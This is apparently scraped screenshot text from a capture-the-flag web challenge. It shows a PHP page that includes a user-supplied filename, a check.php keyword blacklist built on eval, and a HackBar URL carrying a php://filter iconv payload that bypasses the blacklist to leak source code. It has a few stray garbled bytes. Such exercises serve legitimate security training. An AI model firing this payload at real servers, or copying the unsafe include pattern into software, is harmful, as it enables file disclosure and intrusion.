 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename  = $_GET['filename'];
include($filename);
}
?>
��<�?php if($_GET["filename"]){ $preg_match_username = 'return preg_match("/base|be|encode|print|zlib|quoted|write|rot13|read|string/i", $_GET["filename"]);'; if (eval($preg_match_username)) {
die("do not hack!"); } }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://61.147.171.105:64386/?filename=php://filter/convert.iconv.utf8.utf16/resource=./check.php